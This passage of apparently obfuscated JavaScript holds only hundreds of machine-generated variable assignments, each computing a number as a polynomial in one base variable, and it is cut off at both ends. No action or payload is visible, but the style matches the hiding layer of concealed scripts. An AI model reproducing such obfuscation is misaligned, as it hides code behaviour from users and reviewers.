Z+WW*Y5+X2*Y5*Y5+Y5*Y5*Y5,sw=X2+Y5,B2=m1+zF*Y5+qZ*Y5*Y5,Cm=HK+Y5+WW*Y5*Y5,z0=WW+Uf*Y5+NZ*Y5*Y5+Y5*Y5*Y5,Rc=Ac+zF*Y5+Ac*Y5*Y5+Y5*Y5*Y5,GP=Hm+zF*Y5+Ac*Y5*Y5,D2=qZ+Ac*Y5+X2*Y5*Y5,j4=Hm+NZ*Y5+WW*Y5*Y5,Aw=X2+X2*Y5+Uf*Y5*Y5+Y5*Y5*Y5,w4=zF+NZ*Y5+Ac*Y5*Y5,FT=Ac+Uf*Y5+X2*Y5*Y5+Y5*Y5*Y5,dh=WW+WW*Y5+Ac*Y5*Y5+Y5*Y5*Y5,sg=WW+m1*Y5+m1*Y5*Y5+Y5*Y5*Y5,Sm=Uf+Ac*Y5+NZ*Y5*Y5,wc=X2+HK*Y5+Y5*Y5,q4=WW+X2*Y5+X2*Y5*Y5,LI=Uf+Y5+zF*Y5*Y5+Y5*Y5*Y5,X8=HK+HK*Y5+Y5*Y5+Y5*Y5*Y5,fj=NZ+WW*Y5+Y5*Y5+Y5*Y5*Y5,I0=X2+Uf*Y5+NZ*Y5*Y5+Y5*Y5*Y5,G7=Uf+Ac*Y5+X2*Y5*Y5+Y5*Y5*Y5,zh=HK+NZ*Y5+Ac*Y5*Y5+Y5*Y5*Y5,m4=qZ+Ac*Y5+Ac*Y5*Y5,KJ=X2+NZ*Y5+X2*Y5*Y5+Y5*Y5*Y5,Dz=X2+NZ*Y5+NZ*Y5*Y5+Y5*Y5*Y5,P0=NZ+X2*Y5+zF*Y5*Y5+Y5*Y5*Y5,r1=zF+qZ*Y5,cM=NZ+Y5+Y5*Y5+Y5*Y5*Y5,O6=m1+qZ*Y5+qZ*Y5*Y5+Y5*Y5*Y5,En=WW+NZ*Y5+WW*Y5*Y5+Y5*Y5*Y5,XU=NZ+m1*Y5+qZ*Y5*Y5+Y5*Y5*Y5,ZM=m1+zF*Y5+m1*Y5*Y5+Y5*Y5*Y5,M0=m1+X2*Y5+X2*Y5*Y5+Y5*Y5*Y5,z4=HK+zF*Y5,KY=X2+NZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,s4=X2+HK*Y5,nK=HK+Y5,vU=qZ+qZ*Y5+HK*Y5*Y5+Y5*Y5*Y5,mY=X2+Ac*Y5+WW*Y5*Y5+Y5*Y5*Y5,N2=HK+qZ*Y5+NZ*Y5*Y5,sW=NZ+Y5,kE=X2+HK*Y5+NZ*Y5*Y5+Y5*Y5*Y5,G1=Ac+Ac*Y5,VJ=Hm+Y5+WW*Y5*Y5+Y5*Y5*Y5,qc=HK+Uf*Y5+NZ*Y5*Y5,Vw=HK+Ac*Y5+WW*Y5*Y5+Y5*Y5*Y5,MW=Uf+zF*Y5+Ac*Y5*Y5,z7=HK+qZ*Y5+Uf*Y5*Y5+Y5*Y5*Y5,JJ=Uf+Uf*Y5+NZ*Y5*Y5+Y5*Y5*Y5,lz=qZ+X2*Y5+qZ*Y5*Y5+Y5*Y5*Y5,QJ=Hm+X2*Y5+m1*Y5*Y5+Y5*Y5*Y5,cU=HK+Y5+HK*Y5*Y5+Y5*Y5*Y5,VY=Hm+Y5+Uf*Y5*Y5+Y5*Y5*Y5,MK=X2+Uf*Y5,wg=zF+X2*Y5+NZ*Y5*Y5+Y5*Y5*Y5,Jf=Ac+qZ*Y5+X2*Y5*Y5,Xj=m1+m1*Y5+Y5*Y5+Y5*Y5*Y5,K8=Ac+HK*Y5+m1*Y5*Y5+Y5*Y5*Y5,V1=qZ+HK*Y5+WW*Y5*Y5,SK=qZ+Ac*Y5+m1*Y5*Y5+Y5*Y5*Y5,UO=Hm+m1*Y5+zF*Y5*Y5+Y5*Y5*Y5,YF=WW+HK*Y5+X2*Y5*Y5+NZ*Y5*Y5*Y5+NZ*Y5*Y5*Y5*Y5,fI=NZ+HK*Y5+X2*Y5*Y5+Y5*Y5*Y5,M5=Ac+WW*Y5+Ac*Y5*Y5+Y5*Y5*Y5,LW=Uf+HK*Y5,Ew=WW+Ac*Y5+X2*Y5*Y5,rc=X2+WW*Y5+NZ*Y5*Y5,Hn=HK+WW*Y5+WW*Y5*Y5+Y5*Y5*Y5,UX=Uf+WW*Y5+Y5*Y5,hm=NZ+qZ*Y5+Y5*Y5,Gj=HK+WW*Y5+qZ*Y5*Y5+Y5*Y5*Y5,O5=qZ+X2*Y5+X2*Y5*Y5,nx=NZ+zF*Y5+X2*Y5*Y5,Fg=HK+zF*Y5+qZ*Y5*Y5+Y5*Y5*Y5,vc=Hm+WW*Y5+WW*Y5*Y5,OU=m1+zF*Y5+NZ*Y5*Y5+Y5*Y5*Y5,c0=zF+Y5+WW*Y5*Y5+Y5*Y5*Y5,VD=NZ+m1*Y5+Ac*Y5*Y5,Lx=m1+HK*Y5+Y5*Y5,XK=X2+NZ*Y5+qZ*Y5*Y5,nO=HK+HK*Y5+qZ*Y5*Y5+Y5*Y5*Y5,sM=qZ+Ac*Y5+Uf*Y5*Y5+Y5*Y5*Y5,vW=zF+WW*Y5+Uf*Y5*Y5,JE=m1+Ac*Y5+Y5*Y5+Y5*Y5*Y5,Vh=Uf+WW*Y5+X2*Y5*Y5+Y5*Y5*Y5,x1=WW+Y5+qZ*Y5*Y5+Y5*Y5*Y5,kz=HK+Uf*Y5+X2*Y5*Y5+Y5*Y5*Y5,Ik=zF+zF*Y5+Ac*Y5*Y5,wJ=Hm+X2*Y5+Uf*Y5*Y5+Y5*Y5*Y5,Aj=HK+NZ*Y5+zF*Y5*Y5+Y5*Y5*Y5,DE=Uf+Uf*Y5+qZ*Y5*Y5+Y5*Y5*Y5,KD=WW+m1*Y5+WW*Y5*Y5,qz=Uf+Uf*Y5+Ac*Y5*Y5+Y5*Y5*Y5,IF=HK+HK*Y5+Y5*Y5,B6=NZ+HK*Y5+m1*Y5*Y5+Y5*Y5*Y5,jk=Hm+NZ*Y5+Uf*Y5*Y5,Lh=Ac+zF*Y5+qZ*Y5*Y5+Y5*Y5*Y5,VW=NZ+Ac*Y5+Y5*Y5,q0=WW+Ac*Y5+X2*Y5*Y5+Y5*Y5*Y5,DO=X2+WW*Y5+Y5*Y5+Y5*Y5*Y5,QF=X2+WW*Y5+WW*Y5*Y5,L0=HK+m1*Y5+NZ*Y5*Y5+Y5*Y5*Y5,dz=NZ+X2*Y5+NZ*Y5*Y5+Y5*Y5*Y5,bY=WW+HK*Y5+m1*Y5*Y5+Y5*Y5*Y5,CU=zF+Ac*Y5+NZ*Y5*Y5+Y5*Y5*Y5,A2=HK+m1*Y5+Y5*Y5,zf=WW+m1*Y5+qZ*Y5*Y5,zC=zF+m1*Y5+qZ*Y5*Y5+Y5*Y5*Y5,lg=Ac+Ac*Y5+X2*Y5*Y5+Y5*Y5*Y5,nc=Uf+m1*Y5+X2*Y5*Y5,BM=m1+NZ*Y5+Ac*Y5*Y5+Y5*Y5*Y5,n7=Hm+NZ*Y5+WW*Y5*Y5+Y5*Y5*Y5,Og=WW+Ac*Y5+NZ*Y5*Y5+Y5*Y5*Y5,XP=zF+qZ*Y5+NZ*Y5*Y5,ZI=qZ+m1*Y5+qZ*Y5*Y5+Y5*Y5*Y5,xO=WW+X2*Y5+Y5*Y5+Y5*Y5*Y5,KM=Hm+zF*Y5+NZ*Y5*Y5+Y5*Y5*Y5,lx=NZ+qZ*Y5+NZ*Y5*Y5,fC=X2+Ac*Y5+zF*Y5*Y5+Y5*Y5*Y5,S7=qZ+zF*Y5+NZ*Y5*Y5+Y5*Y5*Y5,r5=qZ+Y5,Kn=zF+WW*Y5+m1*Y5*Y5+Y5*Y5*Y5,Lj=HK+NZ*Y5+qZ*Y5*Y5+Y5*Y5*Y5,Bz=Uf+Uf*Y5+Y5*Y5+Y5*Y5*Y5,fh=qZ+WW*Y5+m1*Y5*Y5+Y5*Y5*Y5,G4=m1+zF*Y5+Y5*Y5,WD=m1+NZ*Y5+qZ*Y5*Y5,r4=m1+zF*Y5+Ac*Y5*Y5,P1=Hm+Ac*Y5+NZ*Y5*Y5,f7=NZ+qZ*Y5+qZ*Y5*Y5+Y5*Y5*Y5,I8=zF+NZ*Y5+qZ*Y5*Y5+Y5*Y5*Y5,t5=qZ+WW*Y5+NZ*Y5*Y5,Cz=NZ+Ac*Y5+Ac*Y5*Y5+Y5*Y5*Y5,PK=zF+NZ*Y5+NZ*Y5*Y5,PM=HK+m1*Y5+X2*Y5*Y5+Y5*Y5*Y5,LY=qZ+HK*Y5+zF*Y5*Y5+Y5*Y5*Y5,BJ=m1+WW*Y5+qZ*Y5*Y5+Y5*Y5*Y5,cZ=X2+zF*Y5+Uf*Y5*Y5,Y6=WW+qZ*Y5+Ac*Y5*Y5+Y5*Y5*Y5,gw=Uf+HK*Y5+NZ*Y5*Y5,cF=X2+m1*Y5+Y5*Y5,P8=Uf+X2*Y5+Y5*Y5+Y5*Y5*Y5,vY=qZ+Uf*Y5+Y5*Y5+Y5*Y5*Y5,ZD=Hm+Ac*Y5+Y5*Y5,qT=WW+NZ*Y5+Y5*Y5+Y5*Y5*Y5,ED=qZ+Y5+Y5*Y5,XJ=X2+NZ*Y5+WW*Y5*Y5+Y5*Y5*Y5,x0=qZ+NZ*Y5+Y5*Y5+Y5*Y5*Y5,Nm=NZ+m1*Y5+qZ*Y5*Y5,Fk=Uf+Ac*Y5+Uf*Y5*Y5+Y5*Y5*Y5,nF=Hm+zF*Y5+WW*Y5*Y5,bn=qZ+X2*Y5+Y5*Y5+Y5*Y5*Y5,OZ=HK+Uf*Y5+WW*Y5*Y5,Bg=X2+X2*Y5+X2*Y5*Y5+Y5*Y5*Y5,Uz=WW+Y5+Ac*Y5*Y5+Y5*Y5*Y5,fE=Ac+NZ*Y5+NZ*Y5*Y5+Y5*Y5*Y5,Z6=X2+Uf*Y5+Ac*Y5*Y5+Y5*Y5*Y5,sU=WW+zF*Y5+X2*Y5*Y5+Y5*Y5*Y5,WO=Hm+NZ*Y5+NZ*Y5*Y5+Y5*Y5*Y5,SC=zF+zF*Y5+Y5*Y5+Y5*Y5*Y5,d7=NZ+m1*Y5+Y5*Y5+Y5*Y5*Y5,I2=zF+X2*Y5+Uf*Y5*Y5,Nx=Uf+Y5+X2*Y5*Y5+Y5*Y5*Y5,cC=zF+NZ*Y5+Ac*Y5*Y5+Y5*Y5*Y5,HJ=qZ+Ac*Y5+qZ*Y5*Y5+Y5*Y5*Y5,NM=Uf+zF*Y5+Ac*Y5*Y5+Y5*Y5*Y5,U6=Uf+WW*Y5+qZ*Y5*Y5+Y5*Y5*Y5,Kx=NZ+NZ*Y5+Y5*Y5,B5=zF+Y5+m1*Y5*Y5+Y5*Y5*Y5,T6=m1+NZ*Y5+qZ*Y5*Y5+Y5*Y5*Y5,n5=Hm+HK*Y5+Uf*Y5*Y5,s7=X2+X2*Y5+m1*Y5*Y5+Y5*Y5*Y5,dk=qZ+Y5+Uf*Y5*Y5,d8=NZ+Ac*Y5+m1*Y5*Y5+Y5*Y5*Y5,j1=Hm+WW*Y5+Y5*Y5+Y5*Y5*Y5,sf=WW+HK*Y5,Y8=Ac+NZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,rj=Hm+Y5+NZ*Y5*Y5+Y5*Y5*Y5,kk=X2+m1*Y5+WW*Y5*Y5,qX=Uf+Uf*Y5,kn=Uf+zF*Y5+m1*Y5*Y5+Y5*Y5*Y5,mn=qZ+WW*Y5+NZ*Y5*Y5+Y5*Y5*Y5,RP=m1+Ac*Y5+m1*Y5*Y5+Y5*Y5*Y5,ZW=zF+m1*Y5+Uf*Y5*Y5,W2=Uf+Y5+Ac*Y5*Y5,nZ=zF+Y5+Y5*Y5,JU=Hm+m1*Y5+Ac*Y5*Y5+Y5*Y5*Y5,jI=HK+Y5+Ac*Y5*Y5+Y5*Y5*Y5,CC=zF+m1*Y5+Ac*Y5*Y5+Y5*Y5*Y5,xY=Uf+HK*Y5+qZ*Y5*Y5+Y5*Y5*Y5,vE=NZ+Y5+m1*Y5*Y5+Y5*Y5*Y5,Fz=Hm+Ac*Y5+qZ*Y5*Y5+Y5*Y5*Y5,z6=Ac+qZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,Sz=NZ+NZ*Y5+Ac*Y5*Y5+Y5*Y5*Y5,fJ=NZ+Ac*Y5+X2*Y5*Y5+Y5*Y5*Y5,Bk=Ac+m1*Y5+Ac*Y5*Y5,T7=zF+zF*Y5+WW*Y5*Y5+Y5*Y5*Y5,S1=HK+NZ*Y5,mC=zF+zF*Y5+X2*Y5*Y5+Y5*Y5*Y5,ZZ=qZ+Y5+X2*Y5*Y5,ST=m1+NZ*Y5+NZ*Y5*Y5+Y5*Y5*Y5,RM=Uf+qZ*Y5+X2*Y5*Y5+Y5*Y5*Y5,H1=WW+Uf*Y5+NZ*Y5*Y5,K7=HK+Uf*Y5+WW*Y5*Y5+Y5*Y5*Y5,sC=m1+Y5+Y5*Y5+Y5*Y5*Y5,UM=qZ+Y5+qZ*Y5*Y5+Y5*Y5*Y5,sX=WW+m1*Y5+X2*Y5*Y5,PO=Hm+Uf*Y5+m1*Y5*Y5+Y5*Y5*Y5,hX=zF+HK*Y5+qZ*Y5*Y5,R=HK+Ac*Y5+Y5*Y5,fY=HK+HK*Y5+Uf*Y5*Y5+Y5*Y5*Y5,dx=qZ+Y5+NZ*Y5*Y5,Y=Ac+Y5+zF*Y5*Y5+Y5*Y5*Y5,f8=HK+WW*Y5+X2*Y5*Y5+Y5*Y5*Y5,gO=NZ+Ac*Y5+Y5*Y5+Y5*Y5*Y5,KC=NZ+HK*Y5+Y5*Y5+Y5*Y5*Y5,l0=qZ+HK*Y5+NZ*Y5*Y5+Y5*Y5*Y5,pE=Uf+m1*Y5+X2*Y5*Y5+Y5*Y5*Y5,ND=Uf+Y5+Y5*Y5,kh=NZ+NZ*Y5+zF*Y5*Y5+Y5*Y5*Y5,Y0=WW+Y5+WW*Y5*Y5+Y5*Y5*Y5,Zh=Uf+qZ*Y5+HK*Y5*Y5+Y5*Y5*Y5,SP=WW+Ac*Y5+NZ*Y5*Y5,L6=Hm+zF*Y5+m1*Y5*Y5+Y5*Y5*Y5,Oj=Uf+qZ*Y5+NZ*Y5*Y5+Y5*Y5*Y5,TM=m1+NZ*Y5+Y5*Y5+Y5*Y5*Y5,Qn=X2+m1*Y5+Uf*Y5*Y5+Y5*Y5*Y5,f5=zF+m1*Y5+qZ*Y5*Y5,Pg=Hm+NZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,YP=WW+NZ*Y5+WW*Y5*Y5,E7=WW+X2*Y5+X2*Y5*Y5+Y5*Y5*Y5,If=X2+HK*Y5+m1*Y5*Y5+Y5*Y5*Y5,cg=m1+NZ*Y5+Uf*Y5*Y5+Y5*Y5*Y5,zD=X2+NZ*Y5+Uf*Y5*Y5,lM=WW+NZ*Y5+qZ*Y5*Y5+Y5*Y5*Y5,Jz=zF+HK*Y5+Uf*Y5*Y5+Y5*Y5*Y5,DD=zF+NZ*Y5+Uf*Y5*Y5,N7=X2+Y5+Y5*Y5+Y5*Y5*Y5,j7=NZ+NZ*Y5+Y5*Y5+Y5*Y5*Y5,Lc=WW+m1*Y5+Ac*Y5*Y5,Gx=zF+m1*Y5+Ac*Y5*Y5,Z8=HK+Y5+X2*Y5*Y5+Y5*Y5*Y5,vz=Hm+qZ*Y5+qZ*Y5*Y5+Y5*Y5*Y5,Hx=Hm+X2*Y5,AJ=Hm+qZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,Km=NZ+Uf*Y5+X2*Y5*Y5,Ak=Hm+m1*Y5+NZ*Y5*Y5,N1=qZ+m1*Y5+qZ*Y5*Y5,YY=X2+Y5+zF*Y5*Y5+Y5*Y5*Y5,qh=WW+X2*Y5+NZ*Y5*Y5+Y5*Y5*Y5,KO=Hm+zF*Y5+Uf*Y5*Y5+Y5*Y5*Y5,qm=NZ+Y5+Y5*Y5,Zg=HK+zF*Y5+NZ*Y5*Y5+Y5*Y5*Y5,nj=m1+zF*Y5+Y5*Y5+Y5*Y5*Y5,vj=Uf+zF*Y5+Y5*Y5+Y5*Y5*Y5,NI=Hm+NZ*Y5+X2*Y5*Y5+Y5*Y5*Y5,nT=X2+m1*Y5+WW*Y5*Y5+Y5*Y5*Y5,Uw=m1+m1*Y5+NZ*Y5*Y5,px=WW+qZ*Y5+WW*Y5*Y5,kC=HK+m1*Y5+WW*Y5*Y5+Y5*Y5*Y5,cO=WW+qZ*Y5+X2*Y5*Y5+Y5*Y5*Y5,dw=zF+Ac*Y5+X2*Y5*Y5,hP=Ac+HK*Y5+Ac*Y5*Y5,fz=m1+WW*Y5+Y5*Y5+Y5*Y5*Y5,C6=X2+NZ*Y5+Y5*Y5+Y5*Y5*Y5,K6=WW+NZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,qY=NZ+Ac*Y5+qZ*Y5*Y5+Y5*Y5*Y5,Nw=WW+qZ*Y5+NZ*Y5*Y5,N6=Ac+Ac*Y5+m1*Y5*Y5+Y5*Y5*Y5,gK=qZ+WW*Y5+Ac*Y5*Y5,wI=HK+Y5+qZ*Y5*Y5+Y5*Y5*Y5,nC=Hm+Ac*Y5+Y5*Y5+Y5*Y5*Y5,jF=m1+X2*Y5+WW*Y5*Y5,x5=HK+WW*Y5,EO=Ac+zF*Y5+zF*Y5*Y5+Y5*Y5*Y5,hO=Hm+Uf*Y5+X2*Y5*Y5+Y5*Y5*Y5,Rg=Ac+X2*Y5+WW*Y5*Y5+Y5*Y5*Y5,hZ=NZ+qZ*Y5+X2*Y5*Y5,gn=Ac+X2*Y5+Uf*Y5*Y5+Y5*Y5*Y5,Q6=m1+NZ*Y5+WW*Y5*Y5+Y5*Y5*Y5,FY=Uf+HK*Y5+NZ*Y5*Y5+Y5*Y5*Y5,Hz=Hm+WW*Y5+NZ*Y5*Y5+Y5*Y5*Y5,CM=Ac+qZ*Y5+WW*Y5*Y5+Y5*Y5*Y5,M1=X2+HK*Y5+WW*Y5*Y5,zX=m1+Ac*Y5+WW*Y5*Y5,Sx=WW+Uf*Y5+WW*Y5*Y5,Gz=NZ+WW*Y5+X2*Y5*Y5+Y5*Y5*Y5,Ch=WW+HK*Y5+Ac*Y5*Y5+Y5*Y5*Y5,wC=X2+WW*Y5+X2*Y5*Y5+Y5*Y5*Y5,bU=WW+WW*Y5+NZ*Y5*Y5+Y5*Y5*Y5,fP=Ac+qZ*Y5+NZ*Y5*Y5,vx=Ac+X2*Y5+Ac*Y5*Y5,JW=HK+HK*Y5+WW*Y5*Y5,l5=qZ+Uf*Y5+Ac*Y5*Y5,UT=qZ+qZ*Y5+Uf*Y5*Y5+Y5*Y5*Y5,QM=m1+Uf*Y5+WW*Y5*Y5+Y5*Y5*Y5,sO=X2+Ac*Y5+Y5*Y5+Y5*Y5*Y5,LD=X2+Ac*Y5+Uf*Y5*Y5,GJ=HK+zF*Y5+m1*Y5*Y5+Y5*Y5*Y5,Rj=Ac+Y5+Ac*Y5*Y5+Y5*Y5*Y5,mw=Hm+X2*Y5+qZ*Y5*Y5+qZ*Y5*Y5*Y5,cE=X2+X2*Y5+WW*Y5*Y5+Y5*Y5*Y5,kg=Uf+m1*Y5+zF*Y5*Y5+Y5*Y5*Y5,FO=Ac+qZ*Y5+Y5*Y5+Y5*Y5*Y5,sn=zF+Uf*Y5+Ac*Y5*Y5+Y5*Y5*Y5,wY=X2+Y5+X2*Y5*Y5+Y5*Y5*Y5,YJ=WW+NZ*Y5+X2*Y5*Y5+Y5*Y5*Y5,jh=zF+Y5+Ac*Y5*Y5+Y5*Y5*Y5,GK=m1+qZ*Y5,GU=zF+WW*Y5+Y5*Y5+Y5*Y5*Y5,wM=Uf+X2*Y5+m1*Y5*Y5+Y5*Y5*Y5,rZ=Ac+Y5+Y5*Y5,lF=Ac+NZ*Y5+Y5*Y5,gc=HK+Y5+qZ*Y5*Y5,m7=NZ+Uf*Y5+Y5*Y5+Y5*Y5*Y5,vn=m1+X2*Y5+Uf*Y5*Y5+Y5*Y5*Y5,wm=X2+Ac*Y5,Gc=NZ+X2*Y5+X2*Y5*Y5,Sn=m1+m1*Y5+HK*Y5*Y5+Y5*Y5*Y5,Kh=Ac+m1*Y5+m1*Y5*Y5+Y5*Y5*Y5,Tw=NZ+qZ*Y5+NZ*Y5*Y5+NZ*Y5*Y5*Y5+WW*Y5*Y5*Y5*Y5,U1=qZ+zF*Y5+X2*Y5*Y5,qF=m1+WW*Y5+Y5*Y5,Lz=WW+HK*Y5+X2*Y5*Y5+Y5*Y5*Y5,AE=qZ+HK*Y5+X2*Y5*Y5+Y5*Y5*Y5,lj=qZ+qZ*Y5+WW*Y5*Y5+Y5*Y5*Y5,MF=X2+zF*Y5,Z2=X2+Y5+NZ*Y5*Y5,M8=Ac+HK*Y5+X2*Y5*Y5+Y5*Y5*Y5,B7=zF+X2*Y5+Y5*Y5+Y5*Y5*Y5,Qj=Hm+Y5+X2*Y5*Y5+Y5*Y5*Y5,Mk=Uf+Y5,Nh=qZ+HK*Y5+Ac*Y5*Y5+Y5*Y5*Y5,zm=WW+Y5+WW*Y5*Y5,ph=zF+HK*Y5+Ac*Y5*Y5+Y5*Y5*Y5,A5=Ac+zF*Y5,N8=Hm+zF*Y5+Ac*Y5*Y5+Y5*Y5*Y5,Z4=qZ+zF*Y5+X2*Y5*Y5+Y5*Y5*Y5,IZ=zF+zF*Y5+WW*Y5*Y5,KI=zF+zF*Y5+qZ*Y5*Y5+Y5*Y5*Y5,E0=Ac+WW*Y5+X2*Y5*Y5+Y5*Y5*Y5,Dw=qZ+WW*Y5+Y5*Y5,hh=WW+Y5+NZ*Y5*Y5+Y5*Y5*Y5,PC=HK+qZ*Y5+X2*Y5*Y5+Y5*Y5*Y5,Gn=qZ+m1*Y5+Ac*Y5*Y5+Y5*Y5*Y5,Vf=qZ+X2*Y5,Tj=NZ+X2*Y5+X2*Y5*Y5+Y5*Y5*Y5,Wx=qZ+Ac*Y5+WW*Y5*Y5+Y5*Y5*Y5,mT=NZ+Y5+NZ*Y5*Y5+Y5*Y5*Y5,gU=Uf+HK*Y5+Y5*Y5+Y5*Y5*Y5,Bx=Ac+qZ*Y5+Y5*Y5,MT=Hm+Ac*Y5+Ac*Y5*Y5+Y5*Y5*Y5,tE=Hm+WW*Y5+m1*Y5*Y5+Y5*Y5*Y5,OI=Uf+HK*Y5+X2*Y5*Y5+Y5*Y5*Y5,Hh=Ac+Uf*Y5+qZ*Y5*Y5+Y5*Y5*Y5,sD=qZ+Uf*Y5+Y5*Y5,Nk=HK+WW*Y5+Ac*Y5*Y5,G=m1+WW*Y5+m1*Y5*Y5+Y5*Y5*Y5,GT=Ac+Y5+qZ*Y5*Y5+Y5*Y5*Y5,k6=WW+HK*Y5+Y5*Y5+Y5*Y5*Y5,Xg=Hm+NZ*Y5+Uf*Y5*Y5+Y5*Y5*Y5,hT=WW+HK*Y5+Uf*Y5*Y5+Y5*Y5*Y5,Pz=Uf+X2*Y5+X2*Y5*Y5+Y5*Y5*Y5,Kj=WW+m1*Y5+Y5*Y5+Y5*Y5*Y5,MU=NZ+Y5+qZ*Y5*Y5+Y5*Y5*Y5,kU=Hm+zF*Y5+qZ*Y5*Y5+Y5*Y5*Y5,ln=Hm+Uf*Y5+qZ*Y5*Y5+Y5*Y5*Y5,Qc=Uf+qZ*Y5+Y5*Y5+Y5*Y5*Y5,pF=Ac+NZ*Y5+Ac*Y5*Y5,vZ=WW+qZ*Y5+NZ*Y5*Y5+NZ*Y5*Y5*Y5+WW*Y5*Y5*Y5*Y5,mE=NZ+zF*Y5+NZ*Y5*Y5+Y5*Y5*Y5,D8=HK+Ac*Y5+X2*Y5*Y5+Y5*Y5*Y5,Oz=NZ+Y5+Ac*Y5*Y5+Y5*Y5*Y5,vP=Hm+qZ*Y5,rw=HK+qZ*Y5+qZ*Y5*Y5,Tn=zF+HK*Y5+zF*Y5*Y5+Y5*Y5*Y5,pY=m1+WW*Y5+NZ*Y5*Y5+Y5*Y5*Y5,ET=NZ+qZ*Y5+NZ*Y5*Y5+Y5*Y5*Y5,NC=Ac+m1*Y5+Y5*Y5+Y5*Y5*Y5,fF=m1+Ac*Y5+X2*Y5*Y5,ZP=WW+Y5+Y5*Y5,GX=m1+Uf*Y5+qZ*Y5*Y5,d5=Ac+X2*Y5+m1*Y5*Y5+Y5*Y5*Y5,p7=X2+Ac*Y5+NZ*Y5*Y5+Y5*Y5*Y5,l6=m1+Ac*Y5+Ac*Y5*Y5+Y5*Y5*Y5,p0=Uf+m1*Y5+HK*Y5*Y5+Y5*Y5*Y5,sY=X2+qZ*Y5+X2*Y5*Y5+Y5*Y5*Y5,bZ=Ac+qZ*Y5,sj=NZ+NZ*Y5+qZ*Y5*Y5+Y5*Y5*Y5,TY=NZ+zF*Y5+qZ*Y5*Y5+Y5*Y5*Y5,Ww=Hm+WW*Y5,S5=qZ+NZ*Y5+Y5*Y5,Mn=HK+qZ*Y5+NZ*Y5*Y5+Y5*Y5*Y5,DU=qZ+X2*Y5+m1*Y5*Y5+Y5*Y5*Y5,hf=zF+Y5+Uf*Y5*Y5,R6=zF+m1*Y5+NZ*Y5*Y5+Y5*Y5*Y5,j8=Hm+Uf*Y5+Ac*Y5*Y5+Y5*Y5*Y5,pC=qZ+HK*Y5+WW*Y5*Y5+Y5*Y5*Y5,Of=Uf+X2*Y5,OD=zF+WW*Y5+NZ*Y5*Y5,IC=Ac+Uf*Y5+m1*Y5*Y5+Y5*Y5*Y5,KU=m1+m1*Y5+Ac*Y5*Y5+Y5*Y5*Y5,jc=WW+Y5+Uf*Y5*Y5,c7=HK+HK*Y5+NZ*Y5*Y5+Y5*Y5*Y5,PF=WW+Y5,g1=m1+NZ*Y5,Wz=Hm+NZ*Y5+zF*Y5*Y5+Y5*Y5*Y5,zU=zF+NZ*Y5+WW*Y5*Y5+Y5*Y5*Y5,kJ=NZ+Uf*Y5+qZ*Y5*Y5+Y5*Y5*Y5,x7=qZ+NZ*Y5+Ac*Y5*Y5+Y5*Y5*Y5,I7=HK+Ac*Y5+NZ*Y5*Y5+Y5*Y5*Y5,b6=Ac+NZ*Y5+WW*Y5*Y5+Y5*Y5*Y5,bz=NZ+Uf*Y5+NZ*Y5*Y5+Y5*Y5*Y5,k0=NZ+WW*Y5+qZ*Y5*Y5+Y5*Y5*Y5,jY=WW+WW*Y5+Y5*Y5+Y5*Y5*Y5,GE=NZ+Uf*Y5+m1*Y5*Y5+Y5*Y5*Y5,tI=zF+WW*Y5+Ac*Y5*Y5+Y5*Y5*Y5,Gh=zF+Ac*Y5+Y5*Y5+Y5*Y5*Y5,KF=Hm+HK*Y5+Y5*Y5,nE=qZ+zF*Y5+Uf*Y5*Y5+Y5*Y5*Y5,SM=WW+qZ*Y5+WW*Y5*Y5+Y5*Y5*Y5,xw=X2+HK*Y5+Y5*Y5+Y5*Y5*Y5,w0=Hm+qZ*Y5+NZ*Y5*Y5+Y5*Y5*Y5,LU=Ac+NZ*Y5+qZ*Y5*Y5+Y5*Y5*Y5,PT=HK+qZ*Y5+Ac*Y5*Y5+Y5*Y5*Y5,DT=WW+WW*Y5+WW*Y5*Y5+Y5*Y5*Y5,Iz=qZ+Ac*Y5+NZ*Y5*Y5+Y5*Y5*Y5,Jh=m1+HK*Y5+WW*Y5*Y5+Y5*Y5*Y5,W0=m1+NZ*Y5+X2*Y5*Y5+Y5*Y5*Y5,IX=Hm+qZ*Y5+X2*Y5*Y5+Y5*Y5*Y5,QE=Uf+WW*Y5+NZ*Y5*Y5+Y5*Y5*Y5,t7=zF+Uf*Y5+m1*Y5*Y5+Y5*Y5*Y5,TO=zF+Ac*Y5+X2*Y5*Y5+Y5*Y5*Y5,VF=WW+X2*Y5+qZ*Y5*Y5,GD=zF+X2*Y5+Y5*Y5,Zn=HK+HK*Y5+WW*Y5*Y5+Y5*Y5*Y5,Ug=X2+zF*Y5+X2*Y5*Y5+Y5*Y5*Y5,O4=WW+m1*Y5+Uf*Y5*Y5,jC=Uf+NZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,Xn=Hm+X2*Y5+WW*Y5*Y5+Y5*Y5*Y5,Vz=qZ+Y5+Y5*Y5+Y5*Y5*Y5,QT=NZ+qZ*Y5+X2*Y5*Y5+Y5*Y5*Y5,wU=WW+qZ*Y5+zF*Y5*Y5+Y5*Y5*Y5,jO=Uf+zF*Y5+qZ*Y5*Y5+Y5*Y5*Y5,b0=Ac+HK*Y5+Y5*Y5+Y5*Y5*Y5,GY=NZ+NZ*Y5+Uf*Y5*Y5+Y5*Y5*Y5,U8=HK+Uf*Y5+Uf*Y5*Y5+Y5*Y5*Y5,ZE=HK+X2*Y5+Ac*Y5*Y5+Y5*Y5*Y5,ME=Ac+WW*Y5+qZ*Y5*Y5+Y5*Y5*Y5,S=Uf+m1*Y5+NZ*Y5*Y5+Y5*Y5*Y5,Q8=WW+qZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,AY=X2+NZ*Y5+Ac*Y5*Y5+Y5*Y5*Y5,q7=WW+X2*Y5+zF*Y5*Y5+Y5*Y5*Y5,RI=X2+Uf*Y5+qZ*Y5*Y5+Y5*Y5*Y5,VP=X2+m1*Y5+X2*Y5*Y5+Y5*Y5*Y5,RE=NZ+NZ*Y5+X2*Y5*Y5+Y5*Y5*Y5,vK=HK+Y5+Uf*Y5*Y5,xJ=qZ+Uf*Y5+WW*Y5*Y5+Y5*Y5*Y5,LX=zF+HK*Y5+Ac*Y5*Y5,jn=NZ+m1*Y5+NZ*Y5*Y5+Y5*Y5*Y5,T5=X2+qZ*Y5+Y5*Y5,tJ=Ac+Ac*Y5+HK*Y5*Y5+Y5*Y5*